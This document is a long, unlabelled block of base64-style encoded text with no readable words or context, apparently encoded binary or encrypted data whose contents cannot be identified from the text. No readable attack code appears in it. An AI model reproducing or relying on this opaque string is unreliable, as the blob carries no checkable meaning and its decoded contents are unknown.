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
